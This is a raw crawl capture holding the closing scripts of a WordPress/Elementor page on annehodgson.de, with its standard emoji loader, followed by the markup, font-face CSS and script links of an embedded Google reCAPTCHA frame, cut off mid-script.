Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/annehodgson.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"daa4f85dd4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":3811,"title":"Anne%20in%20Wonderland%20%7C%20Anne%20Hodgson","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://annehodgson.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://annehodgson.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5339ed2c3a09bbfe0dee25c44057e207 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh&co=aHR0cHM6Ly9hbm5laG9kZ3Nvbi5kZTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=wpephex1th7p
body_size: 49982
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7uRJQJatXhZzKx2NqWneyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7uRJQJatXhZzKx2NqWneyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7uRJQJatXhZzKx2NqWneyQ">
